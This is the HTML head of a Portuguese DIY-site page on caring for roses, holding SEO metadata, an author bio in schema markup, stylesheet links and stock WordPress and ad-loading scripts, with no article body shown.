

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/
body_size: 20686
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8721871481314574"
     crossorigin="anonymous"></script>
    <!-- Meta Tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1"> 

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuidar de rosas e roseiras - Faça Você Mesmo</title>
	<link rel="canonical" href="https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuidar de rosas e roseiras" />
	<meta property="og:description" content="As rosas são das plantas mais populares, sendo perfeitas para plantar e manter tanto em terraços como jardins, necessitando apenas de alguns cuidados essenciais para se manterem sempre bonitas e saudáveis. A sua popularidade deve-se a um diverso número de razões, mas sem dúvida que entre as principais podemos destacar as sua beleza, variedade de [&hellip;]" />
	<meta property="og:url" content="https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/" />
	<meta property="og:site_name" content="Faça Você Mesmo" />
	<meta property="article:published_time" content="2012-09-24T15:40:59+00:00" />
	<meta property="og:image" content="http://www.facavocemesmo.net/wp-content/uploads/ROSEIRA.jpg" />
	<meta name="author" content="pascoa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pascoa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#article","isPartOf":{"@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/"},"author":{"name":"pascoa","@id":"https://www.facavocemesmo.net/#/schema/person/6bec15fea34f98245d3d572406be5fbf"},"headline":"Cuidar de rosas e roseiras","datePublished":"2012-09-24T15:40:59+00:00","dateModified":"2012-09-24T15:40:59+00:00","mainEntityOfPage":{"@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/"},"wordCount":492,"commentCount":0,"publisher":{"@id":"https://www.facavocemesmo.net/#organization"},"image":{"@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#primaryimage"},"thumbnailUrl":"http://www.facavocemesmo.net/wp-content/uploads/ROSEIRA.jpg","keywords":["flores","humidade","plantas","rosas"],"articleSection":["Piscinas e Jardim","Plantas de Jardim"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#respond"]}]},{"@type":"WebPage","@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/","url":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/","name":"Cuidar de rosas e roseiras - Faça Você Mesmo","isPartOf":{"@id":"https://www.facavocemesmo.net/#website"},"primaryImageOfPage":{"@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#primaryimage"},"image":{"@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#primaryimage"},"thumbnailUrl":"http://www.facavocemesmo.net/wp-content/uploads/ROSEIRA.jpg","datePublished":"2012-09-24T15:40:59+00:00","dateModified":"2012-09-24T15:40:59+00:00","breadcrumb":{"@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#primaryimage","url":"http://www.facavocemesmo.net/wp-content/uploads/ROSEIRA.jpg","contentUrl":"http://www.facavocemesmo.net/wp-content/uploads/ROSEIRA.jpg"},{"@type":"BreadcrumbList","@id":"https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.facavocemesmo.net/"},{"@type":"ListItem","position":2,"name":"Cuidar de rosas e roseiras"}]},{"@type":"WebSite","@id":"https://www.facavocemesmo.net/#website","url":"https://www.facavocemesmo.net/","name":"Faça Você Mesmo","description":"Dicas de Decoração, bricolage, Piscinas, casa e jardim, reparação e manutenção","publisher":{"@id":"https://www.facavocemesmo.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.facavocemesmo.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.facavocemesmo.net/#organization","name":"Faça Você Mesmo","url":"https://www.facavocemesmo.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.facavocemesmo.net/#/schema/logo/image/","url":"https://www.facavocemesmo.net/wp-content/uploads/2024/03/logo_faca_voce_mesmo.png","contentUrl":"https://www.facavocemesmo.net/wp-content/uploads/2024/03/logo_faca_voce_mesmo.png","width":1350,"height":525,"caption":"Faça Você Mesmo"},"image":{"@id":"https://www.facavocemesmo.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.facavocemesmo.net/#/schema/person/6bec15fea34f98245d3d572406be5fbf","name":"pascoa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.facavocemesmo.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3bbc607cea1ab58c3b30c47fb279fa52d62e21960a4ff69c6099da22c6fe0f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3bbc607cea1ab58c3b30c47fb279fa52d62e21960a4ff69c6099da22c6fe0f8?s=96&d=mm&r=g","caption":"pascoa"},"description":"Paulo, um engenheiro altamente qualificado e criativo, fundou um site inovador focado na construção pré-fabricada, um campo no qual ele tem vasta experiência prática, adquirida através de numerosos projetos \"faça você mesmo\" (DIY) que empreendeu antes mesmo de completar sua formação acadêmica. Sua jornada única, combinando autodidatismo com educação formal, dotou-o de uma perspectiva excepcionalmente prática e inovadora sobre a construção. Com uma paixão profunda pela sustentabilidade e pelo ethos DIY, Paulo transformou seu site em uma plataforma de destaque para compartilhar insights detalhados sobre a construção pré-fabricada, destacando sua eficiência, economia, e menor impacto ambiental. Através de tutoriais detalhados, estudos de caso e análises técnicas, Paulo não só educa seus leitores sobre as técnicas e benefícios da construção pré-fabricada, mas também inspira uma nova geração de construtores e entusiastas do DIY a abraçar práticas mais sustentáveis. Ele utiliza sua experiência para demonstrar como projetos complexos de construção podem ser simplificados e realizados de maneira mais ecológica. Além disso, Paulo se engaja ativamente com sua comunidade online, respondendo dúvidas e incentivando discussões que promovem uma troca rica de conhecimentos e experiências. O site de Paulo se tornou uma referência indispensável não apenas para aqueles interessados em construção pré-fabricada, mas também para quem valoriza a ética do \"faça você mesmo\" e deseja aplicá-la de maneira responsável e sustentável. Ele é reconhecido como um especialista no campo, não só por sua expertise técnica, mas também por sua habilidade em comunicar conceitos complexos de forma acessível e motivadora.","sameAs":["https://new.facavocemesmo.net"],"url":"https://www.facavocemesmo.net/author/pascoa/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Faça Você Mesmo &raquo;" href="https://www.facavocemesmo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Faça Você Mesmo &raquo;" href="https://www.facavocemesmo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Faça Você Mesmo &raquo; Cuidar de rosas e roseiras" href="https://www.facavocemesmo.net/cuidar-de-rosas-e-roseiras/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.facavocemesmo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- facavocemesmo.net is managing ads with Advanced Ads 1.56.1 --><script id="facav-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.facavocemesmo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://www.facavocemesmo.net/wp-content/plugins/anlikes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.facavocemesmo.net/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.facavocemesmo.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.facavocemesmo.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.facavocemesmo.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=4f0a5b' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.facavocemesmo.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_style-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/style.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_default-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/css/colors/default.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_responsive-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/css/responsive.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='food_font-awesome-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.facavocemesmo.net/wp-content/themes/food-wp/owl-carousel/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='food_wp_fonts-css' href='//fonts.googleapis.com/css?family=Ruda%3A400%2C700%7CCovered+By+Your+Grace&#038;ver=1.0.0' type='text/css' media='all' />
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
</style>
<script type="text/javascript" src="https://www.facavocemesmo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.facavocemesmo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/www.facavocemesmo.net\/wp-admin\/admin-ajax.php","nonce":"286556adc0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.facavocemesmo.net/wp-content/plugins/anlikes/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.facavocemesmo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.facavocemesmo.net/wp-json/wp/v2/posts/13524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.facavocemesmo.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.facavocemesmo.net/?p=13524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.facavocemesmo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facavocemesmo.net%2Fcuidar-de-rosas-e-roseiras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.facavocemesmo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facavocemesmo.net%2Fcuidar-de-rosas-e-roseiras%2F&#038;format=xml" />
